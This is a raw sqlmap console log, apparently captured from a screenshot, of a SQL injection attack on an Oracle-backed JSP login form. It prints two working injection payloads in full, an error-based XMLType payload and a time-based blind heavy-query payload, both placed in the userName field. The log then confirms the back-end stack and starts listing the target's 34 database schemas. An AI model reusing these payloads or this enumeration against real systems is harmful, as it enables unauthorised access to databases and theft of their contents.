 [09:48:25] [INFO] resuming back-end DBMS 'oracle'
[09:48:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 8377=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(101)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (8377=8377) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(103)||CHR(107)||CHR(113)||CHR(
62))) FROM DUAL) AND ('hwsM'='hwsM

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 4293=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('KYEv'='KYEv
---
[09:48:25] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Nginx
back-end DBMS: Oracle
[09:48:25] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:48:25] [INFO] fetching database (schema) names
[09:48:25] [INFO] the SQL query used returns 34 entries
available databases [34]:
[*] ACA
[*] AMITIME
[*] BOWEILE